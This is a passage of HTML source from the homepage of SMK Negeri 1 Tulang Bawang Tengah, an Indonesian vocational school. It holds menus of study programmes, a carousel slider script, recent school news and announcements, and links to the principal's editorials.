    color: #333333;
}

.comments a {
    color: #333333;
}

.share .fa-facebook {
    background: #036;
}

.share .fa-twitter {
    background: #3bf;
}

.share .fa-whatsapp {
    background: #090;
}

.share .fa-instagram {
    background: #d22;
}

.dmaps #googleMap {
    height: 300px;
}
@media screen and (max-width: 640px) {
.home .fixed .nav-inn,
.home .nofixed .nav-inn {
    background: #059605;
}
}

</style>	
	<!-- Tema MADING dari ciuss.com - Rilis 31 Juli 2017 -->

	</head>
	
	<body class="home wp-singular page-template page-template-school-home page-template-school-home-php page page-id-512 wp-theme-mading">
	    <div class="mading nofixed noboxed">
		
		
		<div class="wrapper">
		
		<div class="mob nofixed">
    	            	<div class="mobi"><ul id="acc" class="accordion"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-50"><a href="http://smkn1tbt.sch.id/">Beranda</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#">Profil</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://smkn1tbt.sch.id/?page_id=5">Visi</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://smkn1tbt.sch.id/?page_id=7">Misi</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://smkn1tbt.sch.id/?page_id=9">Sejarah</a></li>
</ul>
</li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78"><a href="#">Kompetansi Keahlian</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://smkn1tbt.sch.id/?page_id=13">Agribisnis Tanaman Pangan dan Hortikultura</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://smkn1tbt.sch.id/?page_id=11">Agribisnis Tanaman Perkebunan</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://smkn1tbt.sch.id/?page_id=17">Agribisnis Perikanan Air Tawar</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://smkn1tbt.sch.id/?page_id=15">Agribisnis Tenak Unggas</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://smkn1tbt.sch.id/?page_id=19">Teknik Kendaraan Ringan</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://smkn1tbt.sch.id/?page_id=21">Teknik Komputer dan Jaringan</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://smkn1tbt.sch.id/?page_id=23">Teknik Bisnis Sepeda Motor</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="#">Direktori</a>
<ul class="sub-menu">
	<li id="menu-item-730" class="menu-item menu-item-type-post_type_archive menu-item-object-gtk menu-item-730"><a href="https://smkn1tbt.sch.id/?post_type=gtk">Data GTK</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://smkn1tbt.sch.id/?page_id=28">Silabus</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://smkn1tbt.sch.id/?page_id=30">Materi Ajar</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://smkn1tbt.sch.id/?page_id=32">Materi Uji</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75"><a href="#">Siswa</a>
<ul class="sub-menu">
	<li id="menu-item-746" class="menu-item menu-item-type-post_type_archive menu-item-object-ekskul menu-item-746"><a href="https://smkn1tbt.sch.id/?post_type=ekskul">Ekstra Kulikuler</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://smkn1tbt.sch.id/?page_id=36">Produk Kreatif Kewirausahaan</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://smkn1tbt.sch.id/?page_id=38">Tata Tertib</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://smkn1tbt.sch.id/?page_id=40">Prestasi</a></li>
</ul>
</li>
<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1398"><a href="#">Galeri</a>
<ul class="sub-menu">
	<li id="menu-item-732" class="menu-item menu-item-type-post_type_archive menu-item-object-galeri menu-item-732"><a href="https://smkn1tbt.sch.id/?post_type=galeri">Galeri Photo</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-post_type_archive menu-item-object-video menu-item-731"><a href="https://smkn1tbt.sch.id/?post_type=video">Galeri Video</a></li>
</ul>
</li>
</ul></div>	        </div>
		
		    <!-- NAVIGASI TEMA MADING -->
		    <div class="nav-mading nofixed">
			    <div class="nav-inn clear">
				
				    <div class="open nofixed">
					    <span class="oleft"><div class="openarr"><i class=" fa fa-phone"></i> <span class="h800">phone </span></div> (0726)7575160</span><span class="oleft"><div class="openarr"><i class=" fa fa-fax"></i> <span class="h800">fax </span></div> (0726)7575160</span><span class="oleft"><div class="openarr"><i class=" fa fa-envelope"></i> <span class="h800">email </span></div> smkn1tbtnew@gmail.com</span> <span class="oleft" id="hours"><div class="openarr"><i class="fa fa-clock-o"></i> <span class="h800">local </span></div> <span id="time"></span>:<span id="minu"></span> <span id="secs"></span></span>
					</div>
					
					
					
			    	<div class="inn">
					    <div class="logo">
				        	<a href="https://smkn1tbt.sch.id"><img id="logo" src="https://smkn1tbt.sch.id/wp-content/uploads/2019/05/SMK1TBT-1.png" alt="SMKN 1 Tulang Bawang Tengah"/></a>
		     	        </div>
		    			<div class="nav"><ul id="dd" class="dd"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-50"><a href="http://smkn1tbt.sch.id/">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#">Profil</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://smkn1tbt.sch.id/?page_id=5">Visi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://smkn1tbt.sch.id/?page_id=7">Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://smkn1tbt.sch.id/?page_id=9">Sejarah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-78"><a href="#">Kompetansi Keahlian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://smkn1tbt.sch.id/?page_id=13">Agribisnis Tanaman Pangan dan Hortikultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://smkn1tbt.sch.id/?page_id=11">Agribisnis Tanaman Perkebunan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://smkn1tbt.sch.id/?page_id=17">Agribisnis Perikanan Air Tawar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://smkn1tbt.sch.id/?page_id=15">Agribisnis Tenak Unggas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://smkn1tbt.sch.id/?page_id=19">Teknik Kendaraan Ringan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://smkn1tbt.sch.id/?page_id=21">Teknik Komputer dan Jaringan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://smkn1tbt.sch.id/?page_id=23">Teknik Bisnis Sepeda Motor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="#">Direktori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-gtk menu-item-730"><a href="https://smkn1tbt.sch.id/?post_type=gtk">Data GTK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://smkn1tbt.sch.id/?page_id=28">Silabus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://smkn1tbt.sch.id/?page_id=30">Materi Ajar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://smkn1tbt.sch.id/?page_id=32">Materi Uji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75"><a href="#">Siswa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-ekskul menu-item-746"><a href="https://smkn1tbt.sch.id/?post_type=ekskul">Ekstra Kulikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://smkn1tbt.sch.id/?page_id=36">Produk Kreatif Kewirausahaan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://smkn1tbt.sch.id/?page_id=38">Tata Tertib</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://smkn1tbt.sch.id/?page_id=40">Prestasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1398"><a href="#">Galeri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-galeri menu-item-732"><a href="https://smkn1tbt.sch.id/?post_type=galeri">Galeri Photo</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-video menu-item-731"><a href="https://smkn1tbt.sch.id/?post_type=video">Galeri Video</a></li>
</ul>
</li>
</ul></div>						<div class="masearch">
	    	    	    	<div class="search_form">
	<form method="get" id="searchform" action="https://smkn1tbt.sch.id">
		<fieldset>
			<input name="s" type="text" placeholder="Ketik sesuatu.." value="" />
			<div class="divsel">
			<select name="post_type">
	    		<option value="pos">Pos</option>
				<option value="pengumuman">Pengumuman</option>
				<option value="blog">Blog</option>
				<option value="agenda">Agenda</option>
				<option value="fasilitas">Fasilitas</option>
				<option value="ekskul">Ekstra Kulikuler</option>
				<option value="prestasi">Prestasi</option>
				<option value="editorial">Editorial</option>
			</select>
			</div>
			<button type="submit"><i class="fa fa-search"></i></button>
		</fieldset>
	</form>
</div>
		    	    	</div>
				    	<i class="fsearch fa fa-search"></i>
						<i class="fmenu fa fa-navicon"></i>
		    		</div>
					
				</div>
			</div>
			<!-- NAVIGASI TEMA MADING -->
			
			<div id="ndeslide"><script>
            jQuery(document).ready(function($) {
              var owl = $('.bigslide');
              owl.on('initialize.owl.carousel initialized.owl.carousel ' +
                'initialize.owl.carousel initialize.owl.carousel ' +
                'resize.owl.carousel resized.owl.carousel ' +
                'refresh.owl.carousel refreshed.owl.carousel ' +
                'update.owl.carousel updated.owl.carousel ' +
                'drag.owl.carousel dragged.owl.carousel ' +
                'translate.owl.carousel translated.owl.carousel ' +
                'to.owl.carousel changed.owl.carousel',
                function(e) {
                  $('.' + e.type)
                    .removeClass('secondary')
                    .addClass('success');
                  window.setTimeout(function() {
                    $('.' + e.type)
                      .removeClass('success')
                      .addClass('secondary');
                  }, 1500);
                });
              owl.owlCarousel({
                loop: true,
                nav: false,
				dots: false,
                lazyLoad: true,
				autoplay: true,
                autoplayTimeout: 4000,
                autoplayHoverPause: true,
                margin: 0,
                video: true,
                items: 1,
              });
            });
          </script>

<div class="slideshow">

    <!-- SLIDER SEKOLAH -->
	<div class="bigslide owl-carousel owl-theme">
	
    	    		    		<div class="item">
				<div class="post">
     				<img width="1100" height="525" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/02/header-hut-smk-40-jpg.jpg" class="attachment-slider size-slider wp-post-image" alt="HUT SMK KE-40" title="HUT SMK KE-40" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/02/header-hut-smk-40-jpg.jpg 1100w, https://smkn1tbt.sch.id/wp-content/uploads/2025/02/header-hut-smk-40-jpg-300x143.jpg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/02/header-hut-smk-40-jpg-1024x489.jpg 1024w, https://smkn1tbt.sch.id/wp-content/uploads/2025/02/header-hut-smk-40-jpg-768x367.jpg 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />    			</div>
    		</div>
                		<div class="item">
				<div class="post">
     				<img width="1100" height="525" src="https://smkn1tbt.sch.id/wp-content/uploads/2022/11/TIM-PERTANIAN.jpeg" class="attachment-slider size-slider wp-post-image" alt="TIM PERTANIAN" title="TIM PERTANIAN" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2022/11/TIM-PERTANIAN.jpeg 1100w, https://smkn1tbt.sch.id/wp-content/uploads/2022/11/TIM-PERTANIAN-300x143.jpeg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2022/11/TIM-PERTANIAN-768x367.jpeg 768w, https://smkn1tbt.sch.id/wp-content/uploads/2022/11/TIM-PERTANIAN-1024x489.jpeg 1024w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />    			</div>
    		</div>
                		<div class="item">
				<div class="post">
     				<img width="1100" height="525" src="https://smkn1tbt.sch.id/wp-content/uploads/2022/11/TIM-TJKT.jpeg" class="attachment-slider size-slider wp-post-image" alt="TIM TKJ" title="TIM TKJ" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2022/11/TIM-TJKT.jpeg 1100w, https://smkn1tbt.sch.id/wp-content/uploads/2022/11/TIM-TJKT-300x143.jpeg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2022/11/TIM-TJKT-768x367.jpeg 768w, https://smkn1tbt.sch.id/wp-content/uploads/2022/11/TIM-TJKT-1024x489.jpeg 1024w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />    			</div>
    		</div>
                		<div class="item">
				<div class="post">
     				<img width="1100" height="525" src="https://smkn1tbt.sch.id/wp-content/uploads/2019/11/slider10.jpg" class="attachment-slider size-slider wp-post-image" alt="slider10" title="slider10" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2019/11/slider10.jpg 1100w, https://smkn1tbt.sch.id/wp-content/uploads/2019/11/slider10-300x143.jpg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2019/11/slider10-768x367.jpg 768w, https://smkn1tbt.sch.id/wp-content/uploads/2019/11/slider10-1024x489.jpg 1024w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />    			</div>
    		</div>
                	
	</div>
	<!-- SLIDER SEKOLAH -->
	
	<div class="sloverlay">
		
	</div>

</div>

</div>			
			<!-- AFTER SLIDER MADING -->
						<div class="maschol clear">
				<div class="scname">
					<h2>SMK Negeri 1 Tulang Bawang Tengah</h2>
				</div>
				<div class="massos">
				    <div class="kontak">
												<a href="https://www.facebook.com/smknegeri1tulangbawangtengah/" target="_blank">
						    <i class="fa fa-facebook"></i>
						</a>
																		<a href="https://www.instagram.com/smkn1tulangbawangtengah/" target="_blank">
						    <i class="#"></i>
						</a>
																		<a href="https://www.instagram.com/smkn1tulangbawangtengah/" target="_blank">
						    <i class="fa fa-instagram"></i>
						</a>
																		<a href="https://www.youtube.com/channel/UCMJ66TI-hdmBmeVVGhKsUIw" target="_blank">
						    <i class="fa fa-youtube"></i>
						</a>
																		<a href="mailto:smkn1tbtnew@gmail.com" target="_blank">
						    <i class="fa fa-envelope"></i>
						</a>
												<a href="https://smkn1tbt.sch.id/feed/" target="_blank">
						    <i class="#"></i>
						</a>
					</div>
				</div>
			</div>
						
			<!-- AFTER SLIDER MADING -->
			<div class="madticker">
				<div id="infotit">
			    	SEKILAS INFO <i class="fa fa-angle-right"></i> 
				</div>
				<div class="infotim">
		    		<div class="ticker-title"><i class="fa fa-angle-left"></i> 23-01-2026</div>
				</div>
				
				<div class="mask">
	    							    		    	                <ul id="mading-ticker" class="newstickers">
	    	                		                                <li><span>2 tahun yang lalu</span> / Informasi KBM berikut : Kegiatan Belajar Mengajar (KBM) masuk pukul 07.15, pergantian jam pelajaran ditandai dengan bunyi bel sekolah</li>
	     	                	                            </ul>
	    		        						    		</div>
				
	    	</div>
			
							
			<!-- Container -->
			<div id="container" class="clear">

<!-- Content -->

    <section class="white bber clear">
<div class="content">
    
	<!-- Block Artikel Terbaru -->
    <div class="mabaru clear">
	    <div class="barulev">
	    	<div class="abspan">berita terbaru</div>
							
				    					    					    					    															<div class="singlev">
							    <!-- first post -->
						    	<div class="singcoim">
							        						        		<div class="singbig"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/10/MTL_9287-Enhanced-NR.jpg" class="attachment-news size-news wp-post-image" alt="Dinas Pendidikan dan Kebudayaan Provinsi Lampung Gelar Sosialisasi Museum Keliling, Perkuat Semangat Generasi Unggul di Tulang Bawang Barat" title="Dinas Pendidikan dan Kebudayaan Provinsi Lampung Gelar Sosialisasi Museum Keliling, Perkuat Semangat Generasi Unggul di Tulang Bawang Barat" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/10/MTL_9287-Enhanced-NR.jpg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2025/10/MTL_9287-Enhanced-NR-300x225.jpg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/10/MTL_9287-Enhanced-NR-80x60.jpg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />											
								    	</div>
							    								    	<div class="coverlay">
									    <span><i class="fa fa-clock-o"></i> Kamis, 23 Okt 2025</span>
										<h3><a href="https://smkn1tbt.sch.id/?p=1421">Dinas Pendidikan dan Kebudayaan Provinsi Lampung Gelar Sosialisasi Museum Keliling, Perkuat Semangat Generasi Unggul di Tulang Bawang Barat</a></h3>
									</div>
									<div class="ccovlay">
									</div>
						    	</div>
								<!-- first post -->
							</div>
						</div>
						<!-- 2nd - 4rd post -->
						<div class="barurg">
																    															<div class="secoim clear">
						    							        		<a href="https://smkn1tbt.sch.id/?p=1416"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/10/zaza-10.jpg" class="attachment-news size-news wp-post-image" alt="Siswa Kelas XII SMKN 1 Tulang Bawang Tengah Asah Kemampuan Hadapi Seleksi PTN Melalui Latihan Aksi Jihan" title="Siswa Kelas XII SMKN 1 Tulang Bawang Tengah Asah Kemampuan Hadapi Seleksi PTN Melalui Latihan Aksi Jihan" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/10/zaza-10.jpg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2025/10/zaza-10-300x225.jpg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/10/zaza-10-80x60.jpg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
							    								<div class="seccon">
									    <span><i class="fa fa-clock-o"></i> Rabu, 22 Okt 2025</span>
										<h3><a href="https://smkn1tbt.sch.id/?p=1416">Siswa Kelas XII SMKN 1 Tulang Bawang Tengah Asah Kemampuan Hadapi Seleksi PTN Melalui Latihan Aksi Jihan</a></h3>
								</div>
								<div class="ccovlay">
								</div>
							</div>
																    														    <div class="twolas">
							    <div class="twolas-rl">
						    							        		<a href="https://smkn1tbt.sch.id/?p=1411"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/10/LCC-Empat-Pilar.jpeg" class="attachment-news size-news wp-post-image" alt="SMKN 1 Tulang Bawang Tengah Ikut Serta dalam LCC Empat Pilar MPR RI di Provinsi Lampung" title="SMKN 1 Tulang Bawang Tengah Ikut Serta dalam LCC Empat Pilar MPR RI di Provinsi Lampung" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/10/LCC-Empat-Pilar.jpeg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2025/10/LCC-Empat-Pilar-300x225.jpeg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/10/LCC-Empat-Pilar-80x60.jpeg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
							    							    	<div class="twocon">
									    <span><i class="fa fa-clock-o"></i> Sabtu, 11 Okt 2025</span>
										<h3><a href="https://smkn1tbt.sch.id/?p=1411">SMKN 1 Tulang Bawang Tengah Ikut Serta dalam LCC Empat Pilar MPR RI di Provinsi Lampung</a></h3>
									</div>
								    <div class="ccovlay">
									</div>
								</div>
							
							</div>
																    														    <div class="twolas">
							    <div class="twolas-rl">
						    							        		<a href="https://smkn1tbt.sch.id/?p=1408"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/10/simuasi-tka.jpeg" class="attachment-news size-news wp-post-image" alt="Siswa Kelas XII SMKN 1 Tulang Bawang Tengah Melaksanakan Simulasi TKA Tahun 2025" title="Siswa Kelas XII SMKN 1 Tulang Bawang Tengah Melaksanakan Simulasi TKA Tahun 2025" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/10/simuasi-tka.jpeg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2025/10/simuasi-tka-300x225.jpeg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/10/simuasi-tka-80x60.jpeg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
							    							    	<div class="twocon">
									    <span><i class="fa fa-clock-o"></i> Jumat, 10 Okt 2025</span>
										<h3><a href="https://smkn1tbt.sch.id/?p=1408">Siswa Kelas XII SMKN 1 Tulang Bawang Tengah Melaksanakan Simulasi TKA Tahun 2025</a></h3>
									</div>
								    <div class="ccovlay">
									</div>
								</div>
							
							</div>
																				</div>
	</div>
	<!-- Block Artikel Terbaru -->
	
</div>
<div class="rcon">
	<div class="rconbg">
	    <div class="editoz">
			<div class="edspan">Artikel Kepala Sekolah</div>
							    					    						
								    									<a href="https://smkn1tbt.sch.id/?editorial=editorial-oleh-kepsek">
						        		<img width="300" height="400" src="https://smkn1tbt.sch.id/wp-content/uploads/2017/07/kepsek-berpeci-300x400.png" class="attachment-photo size-photo wp-post-image" alt="Pelajaran Serta Keteladanan Dari Para Pahlawan" title="Pelajaran Serta Keteladanan Dari Para Pahlawan" decoding="async" loading="lazy" />								    </a>
						    	    																		
							    					    								<div class="corner">
							    	<h3><a href="https://smkn1tbt.sch.id/?editorial=editorial-oleh-kepsek">Pelajaran Serta Keteladanan Dari Para Pahlawan...</a></h3>
						    	</div>
														<div class="corner">
							    	<h3><a href="https://smkn1tbt.sch.id/?editorial=editorial-oleh">Tugas Kepala Sekolah Sebagai Pembina Siswa Siswa...</a></h3>
						    	</div>
														<div class="corner">
							    	<h3><a href="https://smkn1tbt.sch.id/?editorial=editorial-oleh-kepala-sekolah-2">Editorial Oleh Kepala Sekolah...</a></h3>
						    	</div>
														<div class="corner">
							    	<h3><a href="https://smkn1tbt.sch.id/?editorial=editorial-oleh-kepala-sekolah">Membentuk Karakter Siswa Di Sekolah...</a></h3>
						    	</div>
											    			    </div>
	    <div class="edbot"><a href="../editorial">Selengkapnya</a></div>
	</div>
</div>
</section>
	<section class="white pbpe clear">
    <div class="secblock">
	
    	<!-- Block Pengumuman + Blog Guru + Agenda -->
        <div class="pead clear">
    		<div class="innpad clear">
			
			<!-- pengumuman -->
	        <div class="peaduo hleft">
			
        	  	<h3 class="fopen">
	        	    Pengumuman	        	</h3>
				
				<div class="homloop">
	    						
				    					    					    														
													    	<div class="six-info n-one clear">
						        							        		<a href="https://smkn1tbt.sch.id/?pengumuman=pemilihan-ketua-dan-wakil-ketua-osis-smkn-1-tulang-bawang-tengah-tahun-2026" class="pealink"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2026/01/pemilihan-ketua-osis-2026.jpg" class="attachment-news size-news wp-post-image" alt="Pemilihan Ketua dan Wakil Ketua OSIS SMKN 1 Tulang Bawang Tengah Tahun 2026" title="Pemilihan Ketua dan Wakil Ketua OSIS SMKN 1 Tulang Bawang Tengah Tahun 2026" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2026/01/pemilihan-ketua-osis-2026.jpg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2026/01/pemilihan-ketua-osis-2026-300x225.jpg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2026/01/pemilihan-ketua-osis-2026-80x60.jpg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
						    	    									<div class="top-post">
								    	<div class="metas"><i class="fa fa-clock-o"></i> TERBIT : <span>20 Jan 2026</span></div>
							        	<h3><a href="https://smkn1tbt.sch.id/?pengumuman=pemilihan-ketua-dan-wakil-ketua-osis-smkn-1-tulang-bawang-tengah-tahun-2026">Pemilihan Ketua dan Wakil Ketua OSIS SMKN 1 Tulang Bawang Tengah Tahun 2026</a></h3>
									</div>
					    		</div>
																											
														    <div class="six-info no-one clear">
						        							        		<a href="https://smkn1tbt.sch.id/?pengumuman=posko-pengambilan-ijazah-smk" class="pealink"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Posko-Pengambilan-Ijazah-SMK.jpg" class="attachment-news size-news wp-post-image" alt="Posko Pengambilan Ijazah SMK" title="Posko Pengambilan Ijazah SMK" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Posko-Pengambilan-Ijazah-SMK.jpg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Posko-Pengambilan-Ijazah-SMK-300x225.jpg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Posko-Pengambilan-Ijazah-SMK-80x60.jpg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
						    	    									<div class="metas"><i class="fa fa-clock-o"></i> TERBIT : <span>21 Feb 2025</span></div>
							    	<h3><a href="https://smkn1tbt.sch.id/?pengumuman=posko-pengambilan-ijazah-smk">Posko Pengambilan Ijazah SMK</a></h3>
					    		</div>

																											
														    <div class="six-info no-one clear">
						        							        		<a href="https://smkn1tbt.sch.id/?pengumuman=pemilihan-ketua-dan-wakil-ketua-osis-smkn-1-tulang-bawang-tengah" class="pealink"><img width="600" height="450" src="https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Pemilos-2025.jpeg" class="attachment-news size-news wp-post-image" alt="Pemilihan Ketua dan Wakil Ketua OSIS SMKN 1 Tulang Bawang Tengah" title="Pemilihan Ketua dan Wakil Ketua OSIS SMKN 1 Tulang Bawang Tengah" decoding="async" loading="lazy" srcset="https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Pemilos-2025.jpeg 600w, https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Pemilos-2025-300x225.jpeg 300w, https://smkn1tbt.sch.id/wp-content/uploads/2025/02/Pemilos-2025-80x60.jpeg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />								    	</a>
						    	    									<div class="metas"><i class="fa fa-clock-o"></i> TERBIT : <span>9 Feb 2025</span></div>
							    	<h3><a href="https://smkn1tbt.sch.id/?pengumuman=pemilihan-ketua-dan-wakil-ketua-osis-smkn-1-tulang-bawang-tengah">Pemilihan Ketua dan Wakil Ketua OSIS SMKN 1 Tulang Bawang Tengah</a></h3>
					    		</div>

																							<div class="readmore"><span><a href="/pengumuman/">Read More</a></span></div>
		    					</div>
				
	    	</div>
		    <!-- pengumuman -->
				    
			<!-- blog guru -->
	    	<div class="peaduo hleft">
	        	<h3 class="fopen">
	    	        Blog Guru	         	</h3>
				
				<div class="homloop">
		    					
				    				     			<div class="six-info n-one clear">
						    		<a href="#" class="pealink">
			    	    	    	    <img src="https://smkn1tbt.sch.id/wp-content/themes/mading/images/default.jpg"/>
			        	     		</a>
					    			<div class="top-post">
								    	<div class="metas">oleh : Rohmanto</div>
						    	    	<h3><a href="#">Contoh Post Pengumuman Sekolah, Pengumuman Pertama</a></h3>
									</div>
						    	</div>
						    	<div class="six-info no-one clear">
							    	<a href="#" class="pealink">
			    	        		    <img src="https://smkn1tbt.sch.id/wp-content/themes/mading/images/default.jpg"/>
			        	    		</a>
						    		<div class="metas">oleh : Muhammad Rian</div>
							     	<h3><a href="#">Contoh Post Pengumuman Sekolah, Pengumuman Kedua</a></h3>
					    		</div>
										<div class="readmore"><span><a href="/blog/">Read More</a></span></div>
		    					</div>
				
			</div>
			<!-- blog guru -->
			
			<!-- pengumuman -->
	        <div class="peaduo hleft">
			
        	  	<h3 class="fopen">
	        	    Prestasi	        	</h3>
				
				<div class="homloop">
	    						
				    					    					    														
													    	<div class="six-info n-one clear">
